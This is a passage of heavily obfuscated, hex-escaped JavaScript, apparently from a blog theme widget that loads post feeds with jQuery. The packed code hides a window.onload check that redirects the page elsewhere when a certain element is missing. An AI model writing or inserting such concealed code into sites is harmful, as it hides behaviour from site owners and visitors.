x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x63\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x33\x6a\x5b\x33\x6c\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x32\x63\x2b\x61\x5b\x33\x66\x5d\x2b\x4f\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x53\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6f\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x4d\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x75\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x53\x5d\x29\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x7b\x34\x50\x3a\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x4f\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x54\x5d\x5d\x7d\x2c\x34\x55\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x32\x46\x3d\x24\x28\x52\x29\x3b\x76\x20\x32\x61\x3d\x32\x46\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x32\x46\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x32\x61\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x28\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x2b\x31\x2c\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x29\x29\x3b\x32\x46\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x2c\x32\x61\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x28\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x2b\x31\x2c\x32\x61\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x4d\x20\x33\x57\x28\x31\x69\x2c\x48\x2c\x31\x74\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x48\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x74\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x4f\x29\x7b\x31\x64\x28\x76\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x57\x3d\x61\x5b\x34\x58\x5d\x2c\x31\x68\x3d\x30\x3b\x31\x68\x3c\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x35\x37\x5d\x3d\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x29\x7b\x75\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x62\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x54\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3e\x2d\x31\x7c\x7c\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6e\x3d\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x2c\x34\x62\x3d\x31\x6e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x2c\x50\x3d\x34\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x73\x3d\x31\x45\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x2c\x31\x75\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x35\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x75\x7d\x58\x7b\x76\x20\x50\x3d\x61\x5b\x35\x70\x5d\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x2c\x31\x69\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x69\x3d\x24\x28\x52\x29\x2c\x48\x3d\x31\x69\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x33\x3b\x33\x57\x28\x31\x69\x2c\x48\x2c\x31\x74\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x32\x54\x2c\x32\x47\x29\x7b\x31\x71\x20\x32\x47\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x47\x2c\x32\x47\x2b\x61\x5b\x35\x46\x5d\x2b\x35\x4a\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x50\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2c\x61\x5b\x35\x4e\x5d\x29\x3b\x76\x20\x73\x3d\x61\x5b\x35\x4c\x5d\x3b\x76\x20\x6f\x3d\x61\x5b\x35\x4d\x5d\x3b\x76\x20\x75\x3d\x61\x5b\x35\x44\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x73\x2c\x61\x5b\x35\x75\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x6f\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x75\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x32\x57\x5b\x61\x5b\x35\x71\x5d\x5d\x3d\x4d\x28\x29\x7b\x76\x20\x48\x3d\x31\x42\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x4c\x28\x48\x3d\x3d\x35\x77\x29\x7b\x32\x57\x5b\x61\x5b\x35\x42\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x6a\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x41\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x61\x5b\x35\x7a\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x35\x78\x5d\x29\x3b\x48\x5b\x61\x5b\x35\x79\x5d\x5d\x3d\x61\x5b\x36\x61\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x48\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x7c\x38\x50\x7c\x38\x49\x7c\x38\x78\x7c\x38\x6f\x7c\x38\x77\x7c\x38\x67\x7c\x38\x68\x7c\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x7c\x38\x6c\x7c\x7c\x38\x6d\x7c\x38\x66\x7c\x38\x6e\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x51\x7c\x38\x79\x7c\x38\x52\x7c\x39\x6d\x7c\x39\x6f\x7c\x39\x70\x7c\x36\x43\x7c\x36\x41\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x36\x42\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x38\x39\x7c\x39\x69\x7c\x37\x33\x7c\x38\x64\x7c\x38\x53\x7c\x37\x37\x7c\x38\x65\x7c\x37\x4a\x7c\x38\x63\x7c\x36\x58\x7c\x36\x59\x7c\x38\x33\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x30\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x36\x57\x7c\x37\x65\x7c\x37\x67\x7c\x37\x36\x7c\x37\x68\x7c\x37\x69\x7c\x38\x31\x7c\x38\x36\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x56\x7c\x36\x4f\x7c\x36\x54\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x37\x34\x7c\x37\x38\x7c\x36\x4a\x7c\x36\x4b\x7c\x37\x39\x7c\x38\x30\x7c\x36\x46\x7c\x38\x34\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4c\x7c\x37\x31\x7c\x37\x35\x7c\x36\x50\x7c\x37\x32\x7c\x38\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x37\x6e\x7c\x37\x66\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x4b\x7c\x37\x53\x7c\x37\x55\x7c\x37\x56\x7c\x39\x39\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x37\x54\x7c\x37\x49\x7c\x39\x35\x7c\x37\x7a\x7c\x39\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x39\x31\x7c\x37\x77\x7c\x37\x78\x7c\x37\x71\x7c\x37\x79\x7c\x36\x44\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x39\x45\x7c\x39\x6a\x7c\x39\x47\x7c\x61\x45\x7c\x62\x72\x7c\x39\x33\x7c\x39\x32\x7c\x39\x36\x7c\x62\x4b\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x38\x35\x7c\x62\x7a\x7c\x38\x37\x7c\x38\x38\x7c\x62\x45\x7c\x39\x30\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x62\x41\x7c\x62\x6f\x7c\x62\x65\x7c\x62\x6e\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x63\x7c\x62\x34\x7c\x62\x64\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x4a\x7c\x62\x70\x7c\x62\x58\x7c\x63\x32\x7c\x63\x33\x7c\x63\x35\x7c\x63\x36\x7c\x63\x30\x7c\x63\x34\x7c\x63\x31\x7c\x62\x4d\x7c\x62\x59\x7c\x62\x57\x7c\x62\x5a\x7c\x62\x56\x7c\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x39\x38\x7c\x39\x37\x7c\x62\x51\x7c\x62\x4c\x7c\x62\x50\x7c\x62\x4f\x7c\x62\x4e\x7c\x62\x52\x7c\x62\x76\x7c\x62\x33\x7c\x61\x6d\x7c\x62\x31\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x32\x7c\x61\x61\x7c\x61\x63\x7c\x61\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x62\x7c\x61\x30\x7c\x39\x51\x7c\x39\x5a\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x62\x32\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x61\x6b\x7c\x61\x31\x7c\x61\x6c\x7c\x61\x48\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x49\x7c\x61\x52\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x61\x53\x7c\x61\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x77\x7c\x61\x46\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x6e\x7c\x61\x76\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x62\x71\x7c\x62\x75\x7c\x62\x74\x7c\x62\x73\x7c\x38\x7a\x5c\x27\x2e\x36\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x35\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x36\x7c\x78\x34\x39\x7c\x31\x30\x39\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x30\x7c\x78\x34\x33\x7c\x78\x35\x42\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x61\x7c\x78\x33\x38\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x30\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x64\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x70\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x33\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x36\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x7c\x78\x32\x43\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x62\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x44\x7c\x78\x34\x38\x7c\x4d\x61\x74\x68\x7c\x31\x30\x38\x7c\x32\x33\x30\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x34\x36\x7c\x78\x34\x30\x7c\x31\x31\x30\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x39\x7c\x31\x31\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x31\x31\x37\x7c\x32\x32\x30\x7c\x31\x31\x31\x7c\x78\x32\x34\x7c\x31\x31\x38\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x62\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x34\x7c\x31\x39\x38\x7c\x78\x32\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x62\x7c\x31\x32\x34\x7c\x31\x30\x35\x7c\x78\x32\x38\x7c\x31\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x31\x30\x30\x7c\x78\x35\x46\x7c\x69\x6e\x7c\x31\x36\x35\x7c\x78\x34\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x63\x7c\x78\x37\x39\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x31\x34\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x30\x38\x7c\x78\x36\x45\x7c\x5f\x30\x78\x36\x64\x33\x62\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x31\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x38\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x38\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c